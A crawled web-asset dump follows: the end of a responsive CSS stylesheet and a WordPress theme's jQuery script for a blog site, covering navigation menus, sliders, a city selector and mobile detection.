    .main-big-menu-list-lev2-columns-container {
        max-width: 270px;
        justify-content: flex-start;
    }


    .main-big-menu-list-lev2-column {
        max-width: unset;
    }
}

@media only screen and (max-width: 845px) {

    .menu__main-label {
        margin-left: 0;
    }

    .main-big-menu {
        top: 0;
    }

    .main-big-menu-categories {
        border-radius: unset;
    }
}

@media only screen and (max-width: 890px) {
    .city-all-list__container-two-rows {
        flex-direction: column;
    }

    .header__search-field {
        margin-left: 6%;
    }
}


@media only screen and (max-width: 768px) {

    .header__top {
        justify-content: space-between;
        height: auto;
        width: 100%;
    }

    .header__container {
        padding: 10px 20px;
        flex-wrap: wrap;
    }

    .header__city {
        margin: 0;
    }

    .header__all-city-list.all-city-list {
        top: 38px;
        left: -90px;
    }

    .header__search-field {
        margin: 15px 0 0 0;
    }

    .header__logo {
        height: 25px;
    }

/*     .menu {
        display: none;
    } */

    .feedback-info-rating {
        display: none;
    }

    .feedback-info-product-evaluation {
        display: none;
    }

    .feedback-body {
        position: relative;
    }

    .feedback-info-container {
        position: absolute;
        height: fit-content;
        right: 20px;
    }

    .content__feedback-response {
        position: relative;
    }

    .feedback-response-body-post-date {
        position: absolute;
        height: fit-content;
        right: 20px;
    }

    .content__add-feedback-form {
        justify-content: center;
        flex-direction: column;
        align-items: center;
    }

    .footer__section-container-top {
        display: block;
    }

    .footer__section-container-bottom {
        display: block;
    }

    .footer__info {
        margin: 10px auto;
        text-align: center;
    }

    .footer__info__title {
        align-self: center;
        padding-bottom: 10px;
    }

    .footer__info_img-container {
        justify-content: center;
    }

    .footer__info__special-links {
        align-self: center;
    }

    .footer__info_verify-images {
        display: none;
    }

    .pagination__page-number-button:nth-of-type(3) {
        display: none;
    }

    .pagination__page-number-button:nth-of-type(5) {
        display: none;
    }
}


@media only screen and (max-width: 691px) {

    .main-big-menu-list-lev2-column {
        padding-bottom: 0px;
    }

    .main-big-menu-categories-content {
        max-height: 545px;
    }

/*     .main-big-menu-list-lev1::-webkit-scrollbar {
        width: auto;
    } */

    .main-big-menu-list-lev2 div:last-of-type {
        width: 100%;
        min-width: 100%;
    }

    .main-big-menu-container-lev2 {
        position: unset;
        padding-left: 70px;
        height: auto;
        min-height: auto;
    }

    .main-big-menu-list-lev1 {
        width: 100%;
        min-width: 100%;
    }

    .main-big-menu-categories-content {
        width: 100%;
    }

    .big-city-list__city-all-list {
        flex-direction: column;
    }

    .vertical-divider {
        display: none;
    }

    .main-big-menu-list-lev2 {
        flex-direction: column;
    }

    .main-big-menu-list-lev2 div:last-of-type {
        padding-top: 0;
    }

    .main-big-menu-lev2-green-button {
        background: none;
        color: #89BA21;
        margin: 0;
        padding-left: 15px;
    }

    .main-big-menu-lev2-green-button:hover {
        background: none;
        color: #89BA21;
    }

    .main-big-menu-list-lev1-item {
        flex-wrap: wrap;
        width: 80%;
    }

    .main-big-menu-list-lev1-link {
        max-width: 300px;
    }


}


@media only screen and (max-width: 563px) {
	
    #link-to-main-page {
        display: flex;
	}
    .all-city-link {
        margin: 15px 0;
    }
}

@media only screen and (max-width: 510px) {
    .big-city-list__body-tab-content {
        flex-direction: column;
    }

    .main-big-menu-container-lev2 {
        padding-left: 15px;
    }

    .main-big-menu-list-lev1 {
        padding-left: 15px;
    }
}

@media only screen and (max-width: 480px) {
	
	.site-title {
		font-size: 20px;
	}

    .header__city {
        max-width: 90px;
        margin-left: 5px;

    }

    .content__item-list-container {
        align-items: center;
    }

    .content {
        align-items: center;
    }

    .add-activity-extension-descr a span {
        white-space: normal;
    }

    .feedback-response-body-post-date {
        display: none;
    }

    .catalog__content__pagination {
        flex-wrap: wrap;
        justify-content: center;
    }

    .add-activity-app-form-action {
        flex-direction: column;
        align-items: center;
    }

    .add-activity-app-form-action a {
        margin: 10px 0;
    }

    .pagination__page-number {
        margin: 10px 10px;
    }

    .main-big-menu-btn-tab span {
        display: none;
    }
}


/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0
body_size: 12287
content:
(function($){
  "use strict";

  var $window = $(window);

  $window.on('load', function() {
    $window.trigger("resize");
  });

  // Preloader
  $('.loader').fadeOut();
  $('.loader-mask').delay(350).fadeOut('slow');


  // Init
  initFlickity();
  initMasonry();

  $window.on('resize', function() {
    hideSidenav();
  });

  /* Detect Browser Size
  -------------------------------------------------------*/
  var minWidth;
  if (Modernizr.mq('(min-width: 0px)')) {
    // Browsers that support media queries
    minWidth = function (width) {
      return Modernizr.mq('(min-width: ' + width + 'px)');
    };
  }
  else {
    // Fallback for browsers that does not support media queries
    minWidth = function (width) {
      return $window.width() >= width;
    };
  }

  /* Mobile Detect
  -------------------------------------------------------*/
  if (/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent || navigator.vendor || window.opera)) {
     $("html").addClass("mobile");
     $('.dropdown-toggle').attr('data-toggle', 'dropdown');
  }
  else {
    $("html").removeClass("mobile");
  }

  /* IE Detect
  -------------------------------------------------------*/
  if(Function('/*@cc_on return document.documentMode===10@*/')()){ $("html").addClass("ie"); }

  /* Sticky Navigation
  -------------------------------------------------------*/
  $window.scroll(function(){
    scrollToTop();
    stickyNav();
  });

  var $stickyNav = $('.nav--sticky');
  var $nav = $('.nav');

  function stickyNav() {
    if ($window.scrollTop() > 2) {
      $stickyNav.addClass('sticky');
      $nav.addClass('sticky');
    } else {
      $stickyNav.removeClass('sticky');
      $nav.removeClass('sticky');
    }
  }

  /* Mobile Navigation
  -------------------------------------------------------*/
  var $sidenav = $('#sidenav'),
      $mainContainer = $('#main-container'),
      $navIconToggle = $('#nav-icon-toggle'),
      $navHolder = $('.nav__holder'),
      $contentOverlay = $('.content-overlay'),
      $htmlContainer = $('html');


  $navIconToggle.on('click', function(e) {
    e.stopPropagation();
    $(this).toggleClass('nav-icon-toggle--is-open');
    $sidenav.toggleClass('sidenav--is-open');
    $mainContainer.toggleClass('main-container--is-pushed');
    $navHolder.toggleClass('nav__holder--is-pushed');
    $contentOverlay.toggleClass('content-overlay--is-visible');
    $htmlContainer.toggleClass('oh');
  });

  function resetNav() {
    $navIconToggle.removeClass('nav-icon-toggle--is-open');
    $sidenav.removeClass('sidenav--is-open');
    $mainContainer.removeClass('main-container--is-pushed');
    $navHolder.removeClass('nav__holder--is-pushed');
    $contentOverlay.removeClass('content-overlay--is-visible');
    $htmlContainer.removeClass('oh');
  }

  function hideSidenav() {
    if( minWidth(992) ) {
      resetNav();
    }
  }

  $contentOverlay.on('click', function() {
    resetNav();
  });

  var $dropdownTrigger = $('.nav__dropdown-trigger'),
      $navDropdownMenu = $('.nav__dropdown-menu'),
      $navDropdown = $('.nav__dropdown');


  if ( $('html').hasClass('mobile') ) {

    $('body').on('click',function() {
      $navDropdownMenu.addClass('hide-dropdown');
    });

    $navDropdown.on('click', '> a', function(e) {
      e.preventDefault();
    });

    $navDropdown.on('click',function(e) {
      e.stopPropagation();
      $navDropdownMenu.removeClass('hide-dropdown');
    });
  }


  /* Sidenav Menu
  -------------------------------------------------------*/
  $('.sidenav__menu-toggle').on('click', function(e) {
    e.preventDefault();

    var $this = $(this);

    $this.parent().siblings().removeClass('sidenav__menu--is-open');
    $this.parent().siblings().find('li').removeClass('sidenav__menu--is-open');
    $this.parent().find('li').removeClass('sidenav__menu--is-open');
    $this.parent().toggleClass('sidenav__menu--is-open');

    if ($this.next().hasClass('show')) {
      $this.next().removeClass('show').slideUp(350);
    } else {
      $this.parent().parent().find('li .sidenav__menu-dropdown').removeClass('show').slideUp(350);
      $this.next().toggleClass('show').slideToggle(350);
    }
  });


  /* Nav Seacrh
  -------------------------------------------------------*/
  (function() {
    var navSearchTrigger = $('.nav__search-trigger'),
        navSearchTriggerIcon = navSearchTrigger.find('i'),
        navSearchBox = $('.nav__search-box'),
        navSearchInput = $('.nav__search-input');

    navSearchTrigger.on('click', function(e){
      e.preventDefault();
      navSearchTriggerIcon.toggleClass('ui-close');
      navSearchBox.slideToggle();
      navSearchInput.focus();
    });
  })();


  /* YouTube Video Playlist
  -------------------------------------------------------*/
  (function(){
    var videoPlaylistListItem = $('.video-playlist__list-item'),
        videoPlaylistContentVideo = $('.video-playlist__content-video');

    videoPlaylistListItem.on('click', function(e){
      e.preventDefault();
      var $this = $(this);
      var thumbVideoUrl = $this.attr('href');

      videoPlaylistContentVideo.attr('src', thumbVideoUrl);

      $this.siblings().removeClass('video-playlist__list-item--active');
      $this.addClass('video-playlist__list-item--active');

    });

  })();


  /* Tabs
  -------------------------------------------------------*/
  $('.tabs__trigger').on('click', function(e) {
    var currentAttrValue = $(this).attr('href');
    $('.tabs__content-trigger ' + currentAttrValue).stop().fadeIn(1000).siblings().hide();
    $(this).parent('li').addClass('tabs__item--active').siblings().removeClass('tabs__item--active');
    e.preventDefault();
  });


  /* Flickity Slider
  -------------------------------------------------------*/
  function initFlickity() {
    // Single post gallery
    $('.flickity-single-carousel').flickity({
      cellAlign: 'left',
      imagesLoaded: true,
      pageDots: true,
      wrapAround: true,
    });
  }

  /* Masonry
  -------------------------------------------------------*/
  function initMasonry() {
    var $grid = $('.masonry-grid').imagesLoaded( function() {
      $grid.masonry({
        itemSelector: '.masonry-item',
        columnWidth: '.masonry-item',
        percentPosition: true
      });
    });
  }


  /* Sticky sidebar
  -------------------------------------------------------*/
  (function() {
    var $stickyCol = $('.sticky-col');
    if( $stickyCol.length ) {
      $stickyCol.stick_in_parent({
        offset_top: 100
      });
    }
  })();


  /* Scroll to Top
  -------------------------------------------------------*/
  function scrollToTop() {
    var scroll = $window.scrollTop();
    var $backToTop = $("#back-to-top");
    if (scroll >= 50) {
      $backToTop.addClass("show");
    } else {
      $backToTop.removeClass("show");
    }
  }

  $('a[href="#top"]').on('click',function(){
    $('html, body').animate({scrollTop: 0}, 1000, "easeInOutQuint");
    return false;
  });

})(jQuery);

function openCityList() {
	var menuList = document.querySelector('.big-city-list__container');
    var cityLink = document.querySelector('.header__all-city-link');
    var cityLinkList = document.querySelectorAll('.change-city');
    cityLink.addEventListener('click', function (evt) {
        var isShow = menuList.style.display.includes('block');
        if (isShow) {
            menuList.style.display = 'none';
        } else {
            menuList.style.display = 'block';
        }
    });

    cityLinkList.forEach(function (city) {
        city.addEventListener('click', function (evt) {
            menuList.style.display = 'none';
        });
    });
	};
	function openCloseMenu() {
    var buttons = document.querySelectorAll('.show-big-menu-button');
    for (var i = 0; i < buttons.length; i++) {
        buttons[i].addEventListener('click', function (e) {
            document.querySelector('.main-big-menu').style.display = 'flex';
            document.querySelector('.container-background').style.display = 'block';

        });
    }
    document.querySelector('.main-big-menu__menu-button').addEventListener('click', function () {
        document.querySelector('.main-big-menu').style.display = 'none';
        document.querySelector('.container-background').style.display = 'none';
    });
    document.querySelector('.container-background').addEventListener('click', function () {
        document.querySelector('.main-big-menu').style.display = 'none';
        document.querySelector('.container-background').style.display = 'none';
    });
}

function animationsInMenu() {
    var bigLinks = document.querySelectorAll('.main-big-menu-list-lev1-link');
    var subMenuContainers = document.querySelectorAll('.main-big-menu-container-lev2');
    var mainMenu = document.querySelector('.main-big-menu-categories-content');
    var operatingSystem = getMobileOperatingSystem();
    var subLinks = document.querySelectorAll('.main-big-menu-list-lev2-link');
    bigLinks.forEach(function (link, index) {
        link.addEventListener('mouseover', function (e) {
            var screenWidth = parseInt(getComputedStyle(document.querySelector('body')).width, 10);
            subMenuContainers.forEach(function (container, i) {
                container.className = 'main-big-menu-container-lev2';
            });
            bigLinks.forEach(function (link, i) {
                link.className = 'main-big-menu-list-lev1-link';
                if (i === index) {
                    link.className = 'main-big-menu-list-lev1-link list-lev1-item-active';
                }
            });
			setTimeout(function() {
				subMenuContainers[index].className = 'main-big-menu-container-lev2 container-lev2-active';
			}, 0);
            if (screenWidth <= 1230 && screenWidth > 691) {
                mainMenu.style.height = getComputedStyle(subMenuContainers[index]).height;
            }
        });
    });
    if (operatingSystem !== 'unknown') {
        bigLinks.forEach(function (link, index) {
            link.addEventListener('click', function (evt) {
                evt.preventDefault();
            });
        });
    }
}
	
	function categoryMenuButtonClick() {
    var buttonCategory = document.getElementsByClassName('main-big-menu-btn-tab');
    for (var i = 0; i < buttonCategory.length; i++) {
        buttonCategory[i].addEventListener('mouseover', function (event) {
            var CategoryName = this.name;
            var tabContent = document.getElementsByClassName('main-big-menu-tabcontent');
            for (i = 0; i < tabContent.length; i++) {
                tabContent[i].style.display = 'none';
            }
            var tabBtn = document.getElementsByClassName('main-big-menu-btn-tab');
            for (var i = 0; i < tabBtn.length; i++) {
                tabBtn[i].className = tabBtn[i].className.replace(' btn-tab-active', '');
            }
            document.getElementById(CategoryName).style.display = 'flex';
            this.className += ' btn-tab-active';
        });
        buttonCategory[i].addEventListener('click', function (evt) {
            var operatingSystem = getMobileOperatingSystem();
            if (operatingSystem !== 'unknown') {
                evt.preventDefault();
            }
        });
    }
}


function getMobileOperatingSystem() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;

    if (/windows phone/i.test(userAgent)) {
        return "Windows Phone";
    }

    if (/android/i.test(userAgent)) {
        return "Android";
    }

    if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
        return "iOS";
    }

    return "unknown";
}


window.onload = function () {
	var mobileSystem = getMobileOperatingSystem();
	var languageLink = document.querySelector('.wpglobus-selector-link.wpglobus-current-language');
	var textDesc = document.querySelectorAll('.entry__excerpt');
    openCloseMenu();
    animationsInMenu();
    categoryMenuButtonClick();
	languageLink.addEventListener('click', function(e) {
		e.preventDefault();
	});
	textDesc.forEach(function(text) {
		text.addEventListener('click', function(e) {
			var link = this.parentNode.childNodes[9].childNodes[1].href;
			window.location = link;
		});
	});
};
